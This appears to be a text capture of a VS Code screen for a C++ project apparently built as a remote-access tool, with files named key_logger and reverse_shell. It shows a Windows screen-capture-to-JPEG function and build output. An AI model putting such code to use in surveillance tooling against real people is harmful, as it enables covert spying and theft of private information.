 File Edit Selection View ··· PNShell
EXPLORER ···
PNSHELL
.vscode
c_cpp_properties.json
settings.json
build
src
connection.hpp M
errors.hpp
key_logger.cpp M
main.cpp
reverse_shell.c... M
stb_image_writ... U
stb_image.h U
window_viewe... M
.gitignore
CMakeLists.txt M
OUTLINE
TIMELINE
DOCKER CONTAINERS
DOCKER IMAGES
AZURE CONTAINER REGIS...
DOCKER HUB
SUGGESTED DOCKER HUB ...
339
n.hpp M errors.hpp .gitignore key_logger.cpp M window_viewer.cpp M
src > window_viewer.cpp > capture_screen()
24 std::vector<uint8_t> capture_screen()
49 SelectObject(Chwnd, Bitmap);
50 BitBlt(Chwnd,0,0,Width,Height,Window,0,0,SRCCOPY|CAPTUREBLT);
51 if (GetDIBits(Chwnd, Bitmap, 0, 0, NULL, (BITMAPINFO *)&bi, DIB_RGB_COLORS) ==
52 bi.biCompression = BI_RGB;
53 std::cout << "TAM: " << bi.biSizeImage <<"\n";
54 BYTE* buf = new BYTE[bi.biSizeImage];
55 ZeroMemory(buf,bi.biSizeImage);
56 if (GetDIBits(Chwnd, Bitmap, 0, bi.biHeight, (LPVOID)buf, (BITMAPINFO *)&bi, DI
57 DeleteObject(Bitmap);
58 DeleteDC(Chwnd);
59 ReleaseDC(hWnd, Window);
60
61 std::vector<uint8_t> jpeg_buffer;
62 int jpeg_quality = 90;
63 int jpeg_size = stbi_write_jpg_to_func(
64 custom_stbi_write_mem,
65 &jpeg_buffer,
66 Width, Height, 4, buf, jpeg_quality);
67 return jpeg_buffer;
68 }
PROBLEMS TERMINAL OUTPUT DEBUG CONSOLE MEMORY ··· powershell
libarbys.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libarbys.exe
libval.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libval.exe
window_viewer.cpp
libwv.vcxproj -> C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\build\Release\libwv.exe
PS C:\Users\gabys\OneDrive\Desktop\Programacion\PNShell> c:\Users\gabys\OneDrive\Desktop\Programacion\PNShell\
build\Release\libwv.exe
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
TAM: 3145728
main* 0 0 0 Connect Build Live Share Spaces: 4 UTF-8 CRLF {} C++ Go Live Win32 Prettier